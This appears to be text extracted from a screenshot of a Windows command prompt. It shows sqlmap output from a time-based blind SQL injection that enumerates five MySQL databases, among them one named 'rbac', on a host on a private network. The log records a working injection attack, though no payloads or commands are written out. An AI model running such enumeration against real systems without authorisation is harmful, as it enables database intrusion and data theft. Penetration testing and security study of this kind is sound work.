 命令提示符
[18:15:51] [WARNING] it is very important to not stress the network connection during usage of time-based payload
event potential disruptions
back-end DBMS: MySQL >= 5.0.12
[18:15:51] [INFO] fetching database names
[18:15:51] [INFO] fetching number of databases
[18:15:51] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
5
[18:16:01] [INFO] retrieved:
[18:16:06] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[18:17:05] [INFO] retrieved: mysql
[18:17:21] [INFO] retrieved: performance_schema
[18:18:18] [INFO] retrieved: rbac
[18:18:28] [INFO] retrieved: sys
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] rbac
[*] sys
[18:18:38] [INFO] fetched data logged to text files under 'C:\Users\chen'yu'xin\AppData\Local\sqlmap\output\172.2
4'